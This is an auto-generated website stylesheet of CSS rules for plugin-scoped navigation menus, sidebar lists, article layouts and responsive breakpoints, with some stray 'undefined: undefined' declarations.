.plugin_3017516011721452 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_3017516011721452 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_3017516011721452 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_3017516011721452 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_3017516011721452 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_3017516011721452 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_3017516011721452 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_3017516011721452 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_3017516011721452 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
@media screen and (max-width:767px) {
.plugin_3017516011721452 .mb-label {
	display: block;
}
}
.plugin_3218324344614521 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_3218324344614521 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_8591180526085047 .mod-item {
	padding-top: 7px;
	padding-bottom: 7px;
	border-bottom: 1px dashed #dddddd;
}
.plugin_8591180526085047 .mod-title {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-right: 10px;
}
.plugin_8591180526085047 .mod-time {
	float: right;
}
.plugin_8591180526085047 .mod-pagination {
	margin-top: 30px;
}
.plugin_8591180526085047 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_8591180526085047 .mod-yema.active {
	background-color: #eee;
}
.plugin_8591180526085047 .mod-title:before {
	content: " ";
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	width: 6px;
	height: 6px;
	background-color: #0689db;
	border-radius: 50%;
}
.plugin_8591180526085047 {
	padding-left: 20px;
	margin-bottom: 20px;
	margin-top: 10px;
	padding-right: 20px;
}
.plugin_8319837266467744 img {
	max-width: 100%;
}
.plugin_8319837266467744 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_8319837266467744 .mod-wr2 {
	display: block;
	padding: 10px 0 10px 25px;
	border-bottom: 1px solid #ddd;
}
.plugin_8319837266467744 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_8319837266467744 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_8319837266467744 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #eee;
	text-indent: 20px;
	cursor: pointer;
}
.plugin_8319837266467744 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_8319837266467744 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_8319837266467744 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_8319837266467744 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_8319837266467744 {
	font-size: 16px;
	line-height: 36px;
	display: inline-block;
}
@media screen and (max-width:960px) {
.plugin_8319837266467744 .mb-label {
	display: block;
}
}
.plugin_5428417287322836 {
	line-height: 36px;
	float: right;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
}
.plugin_5428417287322836 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_5428417287322836 {
	display: none;
}
}
.plugin_1482186620633688 .mod-list {
	margin-left: -20px;
}
.plugin_1482186620633688 .mod-item {
	margin-left: 20px;
	display: inline-block;
	padding-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dashed #dddddd;
	overflow: hidden;
}
.plugin_1482186620633688 .mod-pic {
	display: block;
	float: left;
	margin-right: 20px;
	max-width: 220px;
	min-height: 100px;
}
.plugin_1482186620633688 .mod-pic img {
	max-width: 100%;
}
.plugin_1482186620633688 .mod-title {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
}
.plugin_1482186620633688 .mod-read {
	display: inline-block;
	padding-top: 3px;
	padding-bottom: 3px;
	color: #0084e9;
	undefined: undefined;
	padding-right: 15px;
}
.plugin_1482186620633688 .mod-pagination {
	margin-top: 30px;
	text-align: center;
}
.plugin_1482186620633688 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_1482186620633688 .mod-yema.active {
	background-color: #eee;
}
.plugin_1482186620633688 {
	margin-top: 10px;
	margin-right: 20px;
	margin-bottom: 30px;
	margin-left: 20px;
}
.plugin_1482186620633688 .mod-digest {
	color: #999999;
	margin-top: 10px;
	margin-bottom: 10px;
}
@media screen and (max-width:767px) {
.plugin_1482186620633688 .mod-pic {
	max-width: 150px;
}
}
@media screen and (max-width:479px) {
.plugin_1482186620633688 .mod-pic {
	max-width: 100%;
	margin-right: 0px;
	float: none;
	min-height: 0px;
	line-height: 0;
	margin-bottom: 5px;
}
.plugin_1482186620633688 .mod-item {
	padding-top: 10px;
	padding-bottom: 10px;
}
}
.plugin_4290587834447370 .menu {
	display: inline-block;
}
.plugin_4290587834447370 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_4290587834447370 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_4290587834447370 .menu .mli:last-child:before {
	width: 0;
}
.plugin_4290587834447370 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_4290587834447370 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_4290587834447370 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_4290587834447370 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_4290587834447370 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_4290587834447370 .subMenu li a:hover {
	background-color: #333;
}
.plugin_4290587834447370 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_4290587834447370 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_4290587834447370 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_4290587834447370 {
	line-height: 1.6;
	display: none;
}
}
.plugin_8791855541682359 img {
	max-width: 100%;
}
.plugin_8791855541682359 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_3829629618154127 img {
	max-width: 100%;
}
.plugin_3829629618154127 {
	color: #999999;
	line-height: 1.8;
}
.plugin_3829629618154127 p {
	margin: 0;
}
.plugin_3829629618154127 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_3829629618154127 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_3829629618154127 {
	text-align: center;
}
.plugin_3829629618154127 span {
	display: none;
}
.plugin_3829629618154127 a {
	display: block;
}
.plugin_3829629618154127 br {
	display: none;
}
}
.plugin_4000467657551504 img {
	max-width: 100%;
}
.plugin_4000467657551504 {
	float: left;
}
.plugin_1421784940775254 img {
	max-width: 100%;
}
.plugin_1421784940775254 {
	float: left;
	margin-left: 10px;
}
.plugin_3075496169461473 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_3075496169461473 img {
	max-width: 100%;
}
.plugin_7838668130101650 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_7838668130101650 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_7838668130101650 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_7838668130101650 .menu .mli:last-child:before {
	width: 0;
}
.plugin_7838668130101650 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_7838668130101650 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_7838668130101650 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_7838668130101650 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_7838668130101650 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_7838668130101650 .subMenu li a:hover {
	background-color: #333;
}
.plugin_7838668130101650 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_7838668130101650 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_7838668130101650 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_4485545875137032 img {
	max-width: 100%;
}
.plugin_4485545875137032 {
	display: inline-block;
}
.plugin_1476328676086323 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_1476328676086323 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2003485961121902 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_2003485961121902 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_7473652370317346 .menu {
}
.plugin_7473652370317346 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_7473652370317346 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_7473652370317346 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_7473652370317346 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_7473652370317346 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_7473652370317346 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_7473652370317346 .subMenu li a:hover {
	background-color: #333;
}
.plugin_7473652370317346 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_7473652370317346 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_7473652370317346 {
}
.plugin_7473652370317346 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_7473652370317346 .mod-first-en.active {
}
.plugin_7473652370317346 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_7473652370317346 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_7473652370317346 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_7473652370317346 {
}
}
.plugin_5474687332722797 img {
	max-width: 100%;
}
.plugin_5474687332722797 {
	text-align: center;
}
.plugin_1886376332436008 img {
	max-width: 100%;
}
.plugin_1886376332436008 .mod-wr1 {
	display: block;
	background-color: #0689db;
	padding-left: 15px;
	font-size: 18px;
	color: #ffffff;
	padding-top: 12px;
	padding-bottom: 12px;
	undefined: undefined;
}
.plugin_1886376332436008 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_1886376332436008 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_1886376332436008 .mod-wr3 {
	display: none;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 6px;
	padding-left: 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_1886376332436008 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_1886376332436008 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_1886376332436008 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_1886376332436008 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_1886376332436008 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_1886376332436008 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_1886376332436008 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_1886376332436008 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_1886376332436008 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
@media screen and (max-width:767px) {
.plugin_1886376332436008 .mb-label {
	display: block;
}
}
.plugin_4524448587663377 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_4524448587663377 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2864478060053510 .mod-item {
	padding-top: 7px;
	padding-bottom: 7px;
	border-bottom: 1px dashed #dddddd;
}
.plugin_2864478060053510 .mod-title {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-right: 10px;
}
.plugin_2864478060053510 .mod-time {
	float: right;
}
.plugin_2864478060053510 .mod-pagination {
	margin-top: 30px;
}
.plugin_2864478060053510 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_2864478060053510 .mod-yema.active {
	background-color: #eee;
}
.plugin_2864478060053510 .mod-title:before {
	content: " ";
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	width: 6px;
	height: 6px;
	background-color: #0689db;
	border-radius: 50%;
}
.plugin_2864478060053510 {
	padding-left: 20px;
	margin-bottom: 20px;
	margin-top: 10px;
	padding-right: 20px;
}
.plugin_2947844839458832 img {
	max-width: 100%;
}
.plugin_2947844839458832 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_2947844839458832 .mod-wr2 {
	display: block;
	padding: 10px 0 10px 25px;
	border-bottom: 1px solid #ddd;
}
.plugin_2947844839458832 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_2947844839458832 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_2947844839458832 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #eee;
	text-indent: 20px;
	cursor: pointer;
}
.plugin_2947844839458832 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_2947844839458832 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_2947844839458832 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_2947844839458832 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_2947844839458832 {
	font-size: 16px;
	line-height: 36px;
	display: inline-block;
}
@media screen and (max-width:960px) {
.plugin_2947844839458832 .mb-label {
	display: block;
}
}
.plugin_3938140454824574 {
	line-height: 36px;
	float: right;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
}
.plugin_3938140454824574 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_3938140454824574 {
	display: none;
}
}
.plugin_5842352324981334 .mod-title {
	font-size: 18px;
	text-align: center;
}
.plugin_5842352324981334 .mod-attr {
	margin-top: 10px;
	text-align: center;
	color: #999999;
}
.plugin_5842352324981334 .mod-attr span {
	padding-left: 10px;
	padding-right: 10px;
}
.plugin_5842352324981334 .mod-digest {
	margin-top: 20px;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
	background-color: #f0f0f0;
	color: #999999;
}
.plugin_5842352324981334 .mod-detail {
	margin-top: 20px;
	line-height: 180%;
}
.plugin_5842352324981334 .mod-detail p {
	margin-top: 0px;
	margin-bottom: 0;
}
.plugin_5842352324981334 {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
}
.plugin_5842352324981334 .mod-detail img {
	max-width: 100%;
}
@media screen and (max-width:479px) {
.plugin_5842352324981334 {
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
	margin-top: 10px;
}
}
.plugin_2014224926532757 {
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
	margin-top: 20px;
}
.plugin_1444599480304349 .menu {
	display: inline-block;
}
.plugin_1444599480304349 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_1444599480304349 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_1444599480304349 .menu .mli:last-child:before {
	width: 0;
}
.plugin_1444599480304349 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_1444599480304349 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_1444599480304349 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_1444599480304349 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_1444599480304349 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_1444599480304349 .subMenu li a:hover {
	background-color: #333;
}
.plugin_1444599480304349 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_1444599480304349 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_1444599480304349 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_1444599480304349 {
	line-height: 1.6;
	display: none;
}
}
.plugin_6455620470548447 img {
	max-width: 100%;
}
.plugin_6455620470548447 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_6236429530312555 img {
	max-width: 100%;
}
.plugin_6236429530312555 {
	color: #999999;
	line-height: 1.8;
}
.plugin_6236429530312555 p {
	margin: 0;
}
.plugin_6236429530312555 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_6236429530312555 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_6236429530312555 {
	text-align: center;
}
.plugin_6236429530312555 span {
	display: none;
}
.plugin_6236429530312555 a {
	display: block;
}
.plugin_6236429530312555 br {
	display: none;
}
}
.plugin_5817876846824454 img {
	max-width: 100%;
}
.plugin_5817876846824454 {
	float: left;
}
.plugin_6872570041454323 img {
	max-width: 100%;
}
.plugin_6872570041454323 {
	float: left;
	margin-left: 10px;
}
.plugin_2723466220601416 img {
	max-width: 100%;
}
.plugin_2723466220601416 {
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.plugin_8335815768397239 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_8335815768397239 img {
	max-width: 100%;
}
.plugin_8996291786166072 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_8996291786166072 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_8996291786166072 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_8996291786166072 .menu .mli:last-child:before {
	width: 0;
}
.plugin_8996291786166072 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_8996291786166072 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_8996291786166072 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_8996291786166072 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_8996291786166072 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_8996291786166072 .subMenu li a:hover {
	background-color: #333;
}
.plugin_8996291786166072 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_8996291786166072 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_8996291786166072 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_4434216488024116 img {
	max-width: 100%;
}
.plugin_4434216488024116 {
	display: inline-block;
}
.plugin_3706650967634851 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_3706650967634851 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2784576077577353 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_2784576077577353 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_8325363579021958 .menu {
}
.plugin_8325363579021958 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_8325363579021958 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_8325363579021958 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_8325363579021958 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_8325363579021958 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_8325363579021958 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_8325363579021958 .subMenu li a:hover {
	background-color: #333;
}
.plugin_8325363579021958 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_8325363579021958 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_8325363579021958 {
}
.plugin_8325363579021958 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_8325363579021958 .mod-first-en.active {
}
.plugin_8325363579021958 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_8325363579021958 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_8325363579021958 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_8325363579021958 {
}
}
.plugin_4583855085321011 img {
	max-width: 100%;
}
.plugin_4583855085321011 {
	text-align: center;
}
.plugin_6722416485117090 {
	line-height: 36px;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
}
.plugin_6722416485117090 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_6722416485117090 {
	display: none;
}
}
.plugin_2918691271898020 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	padding-left: 10px;
	font-size: 18px;
	background-color: #eeeeee;
}
.plugin_2918691271898020 .mod-wr2 {
	display: inline-block;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.plugin_2918691271898020 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_2918691271898020 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_2918691271898020 {
	border-right: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
	border-left: 1px solid #eeeeee;
	border-top: 1px solid #eeeeee;
}
.plugin_6140224873334321 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	padding-left: 10px;
	font-size: 18px;
	background-color: #eeeeee;
}
.plugin_6140224873334321 .mod-wr2 {
	display: block;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
	border-bottom: 1px dashed #dddddd;
}
.plugin_6140224873334321 .mod-wr3 {
	display: inline-block;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 6px;
	padding-left: 40px;
}
.plugin_6140224873334321 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_6140224873334321 {
	border-right: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
	border-left: 1px solid #eeeeee;
	border-top: 1px solid #eeeeee;
}
.plugin_8159233720186897 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_8159233720186897 .mod-wr2 {
	display: inline-block;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.plugin_8159233720186897 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_8159233720186897 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_3057460557648257 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_3057460557648257 .mod-wr2 {
	display: inline-block;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.plugin_3057460557648257 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_3057460557648257 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_4728303734257451 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_4728303734257451 .mod-wr2 {
	display: inline-block;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.plugin_4728303734257451 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_4728303734257451 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_4456796557968911 .menu {
	display: inline-block;
}
.plugin_4456796557968911 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_4456796557968911 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_4456796557968911 .menu .mli:last-child:before {
	width: 0;
}
